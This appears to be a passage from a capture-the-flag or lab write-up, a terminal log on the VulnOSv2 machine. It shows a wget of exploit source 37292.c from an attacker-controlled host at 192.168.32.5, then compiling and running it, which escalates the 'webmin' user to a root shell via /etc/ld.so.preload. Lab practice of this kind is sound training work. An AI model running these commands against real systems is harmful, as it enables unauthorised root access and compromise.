 webmin@VulnOSv2:/tmp$ wget http://192.168.32.5:8000/37292.c
--2022-06-08 07:37:00--  http://192.168.32.5:8000/37292.c
Connecting to 192.168.32.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘37292.c’
100%[====================================================================================================
2022-06-08 07:37:00 (569 MB/s) - ‘37292.c’ saved [4968/4968]
webmin@VulnOSv2:/tmp$ gcc 37292.c -o exp
webmin@VulnOSv2:/tmp$ chmod +x exp
webmin@VulnOSv2:/tmp$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#